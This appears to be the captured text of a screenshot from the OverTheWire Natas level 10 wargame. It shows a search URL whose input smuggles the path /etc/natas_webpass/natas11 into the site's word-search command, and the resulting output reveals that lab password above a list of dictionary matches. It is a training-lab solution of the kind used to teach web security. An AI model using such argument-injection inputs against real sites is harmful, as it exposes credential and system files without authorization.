 Not secure | natas10.natas.labs.overthewire.org/?needle=d+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
NATAS10
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:D
dictionary.txt:D's
dictionary.txt:December
dictionary.txt:December's
dictionary.txt:Decembers
dictionary.txt:Doctor
dictionary.txt:Dutch
dictionary.txt:Dutch's